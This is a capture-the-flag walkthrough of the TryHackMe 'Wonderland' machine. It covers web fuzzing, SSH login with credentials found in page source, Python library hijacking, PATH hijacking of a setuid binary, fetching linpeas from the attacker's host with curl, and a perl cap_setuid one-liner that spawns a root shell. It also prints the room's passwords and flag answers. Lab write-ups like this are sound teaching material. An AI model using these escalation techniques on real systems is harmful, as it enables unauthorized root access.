THM CTF Wonderland
In today’s mission, we’ll have to compromise a machine in order to retrieve flags.
To begin with, we scan the machine to identify specific open ports with nmap
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -T4 10.10.184.203
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-27 18:03 EDT
Nmap scan report for 10.10.108.249
Host is up (0.050s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 1.25 seconds
When we connect to the web page, we see a riddle on Alice in Wonderland theme.

Using ffuf/dirbuster, we can find if there’s any hidden path we can obtain. When the tool has finished, we see 2 available paths.
┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing]
└─$ ffuf -w 1-4_all_letters_a-z.txt -u http://10.10.184.203/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.184.203/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/1-4_all_letters_a-z.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 32ms]
* FUZZ: r
[Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 32ms]
* FUZZ: img
Following the URL http://10.10.184.203/r, we obtain a second riddle. It says “Keep Going”, so I continue my fuzzing using the last question.

┌──(kali㉿kali)-[/usr/share/seclists/Fuzzing]
└─$ ffuf -w 1-4_all_letters_a-z.txt -u http://10.10.184.203/r/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.184.203/r/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Fuzzing/1-4_all_letters_a-z.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
[Status: 301, Size: 0, Words: 1, Lines: 1, Duration: 29ms]
* FUZZ: a
We go through http://10.10.184.203/r/a, and we obtain the same page with “Keep Going”.
After keeping doing that, we get http://10.10.184.203/r/a/b/b/i/t, which is ironic because we have the clue since the begining.

By checking the source code, we can see a set of credentials, that might get us to a successful ssh connection to the server.

alice:HowDothTheLittleCrocodileImproveHisShiningTail
By connecting with the provided credentials with ssh, we subsequently list if there’s any interesting files.
alice@wonderland:~$ ls
root.txt walrus_and_the_carpenter.py
Wz can’t cat the root.txt and when I launch the walrus_and_the_carpenter.py, it prints random strings of a poem on the terminal.
alice@wonderland:~$ cat root.txt
cat: root.txt: Permission denied
alice@wonderland:~$ python3 walrus_and_the_carpenter.py
The line was: And this was odd, because, you know,
The line was:
The line was: "If this were only cleared away,"
The line was: "The butter’s spread too thick!"
The line was: For some of us are out of breath,
The line was: And that was scarcely odd, because
The line was: And more, and more, and more —
The line was: Swept it for half a year,
The line was: They wept like anything to see
The line was: But never a word he said:
alice@wonderland:~$ cat walrus_and_the_carpenter.py
import random
poem = """The sun was shining on the sea,
Shining with all his might:
...
for i in range(10):
line = random.choice(poem.split("\n"))
print("The line was:\t", line)
We try to see if I have any sudo permissions. Apparently, the scripts runs using sudo privileges.
alice@wonderland:~$ sudo -l
Matching Defaults entries for alice on wonderland:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alice may run the following commands on wonderland:
(rabbit) /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
So we need to change the python random.py script to run bash, using the user rabbit. To see where are the python packages, we run the following command:
alice@wonderland:~$ python3 -c 'import sys; print(sys.path)'
['', '/usr/lib/python36.zip', '/usr/lib/python3.6', '/usr/lib/python3.6/lib-dynload', '/usr/local/lib/python3.6/dist-packages', '/usr/lib/python3/dist-packages']
Thus, we create a random.py containing what we need to escalate. Python will take first the current directory, then the /usr/lib/python36.zip, etc…
alice@wonderland:~$ cat random.py
import os
os.system('/bin/bash')
After being able to usurpate the rabbit account, we go the the home foler and we find a setUID elf binary called teaParty.
rabbit@wonderland:/home/rabbit$ ls -l
total 20
-rwsr-sr-x 1 root root 16816 May 25 2020 teaParty
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by Sat, 30 Sep 2023 22:19:16 +0000
Ask very nicely, and I will give you some tea while you wait for him
Segmentation fault (core dumped)
We get a “Segmentation fault (core dumped)” returned string, so we may have to put a special keyword. I’ll analyze the binary by using strings on my own machine since it’s not available in wonderland. We can also use Ghidra to get more details.
┌──(kali㉿kali)-[~/Documents/THM/CTF/Wonderland]
└─$ strings teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
/bin/echo -n 'Probably by ' && date --date='next hour' -R
Ask very nicely, and I will give you some tea while you wait for him
Segmentation fault (core dumped)
We see that it always return Segmentation fault (core dumped) whatever we provide to it. We also see it uses date so we can make our own date to elevate our privileges.

We export our new PATH to make our date script being used first instead of the real date.
rabbit@wonderland:/home/rabbit$ chmod 777 ./date
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$
hatter@wonderland:/home/rabbit$ cd /home/hatter
hatter@wonderland:/home/hatter$ cat password.txt
WhyIsARavenLikeAWritingDesk?
We use linpeas to search if there’s any vulnerabilities on the system. We can send it using python -m http.server 8080 on our attacker machine.
hatter@wonderland:/home/hatter$ curl 10.11.24.118:8080/linpeas.sh > linpeas.sh
hatter@wonderland:/home/hatter$ chmod 700 ./linpeas.sh
Before executing it, we’ll use an ssh connection to avoid any problems in the future.
┌──(kali㉿kali)-[~]
└─$ ssh [email protected]
[email protected]'s password:
hatter@wonderland:~$ ./linpeas.sh
Files with capabilities (limited to 50):
/usr/bin/perl5.26.1 = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/perl = cap_setuid+ep
In the capabilities part, we are able to use perl as the setUID capability is present, put by root user. On GTFObins, we see the following advice:
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
With this given, we just use the command with hatter.
hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
#
# whoami
root
# find / -name 'user.txt'
/root/user.txt
# cat /root/user.txt
thm{"Curiouser and curiouser!"}
# cat /home/alice/root.txt
thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}
We succesfully retrieved the flag in /root/user.txt and in /home/alice/root.txt
Obtain the flag in user.txt
Answer: thm{"Curiouser and curiouser!"}
Escalate your privileges, what is the flag in root.txt?
Answer: thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}
Enjoy Reading This Article?
Here are some more articles you might like to read next: